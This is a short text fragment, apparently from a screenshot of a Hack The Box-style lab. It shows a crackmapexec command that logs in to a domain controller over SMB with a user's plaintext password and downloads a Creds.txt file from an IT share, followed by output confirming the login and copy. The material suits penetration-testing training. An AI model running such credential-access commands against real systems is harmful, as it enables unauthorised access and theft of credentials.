 crackmapexec smb 10.129.203.121 -u grace -p Inlanefreight01! --share IT --
get-file Creds.txt Creds.txt
SMB         10.129.203.121  445    DC01             [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB         10.129.203.121  445    DC01             [+]
inlanefreight.htb\grace:Inlanefreight01!
SMB         10.129.203.121  445    DC01             [*] Copy Creds.txt to
Creds.txt
SMB         10.129.203.121  445    DC01             [+] File Creds.txt was